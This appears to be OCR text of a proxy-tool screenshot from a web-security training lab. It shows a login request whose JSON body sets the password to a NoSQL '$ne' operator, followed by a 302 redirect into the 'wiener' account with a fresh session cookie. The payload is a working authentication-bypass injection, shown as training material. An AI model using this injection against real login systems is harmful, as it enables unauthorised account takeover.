 Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0aec00100469536d80bd62dd003700f9.web-security-academy.net
3 Cookie: session=zonQT6RODsT22N2XfpsIeiCj2AlFtJ2m
4 Content-Length: 43
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/json
10 Accept: */*
11 Origin:
https://0aec00100469536d80bd62dd003700f9.web-security-academy
.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aec00100469536d80bd62dd003700f9.web-security-academy
.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":"wiener",
"password":{
"$ne":""
}
}
Search... 0 matches
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=y6PQOUk3qM7xkPApwRxK3Qi7XviPcpJb; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search... 0 matches
INSPECTOR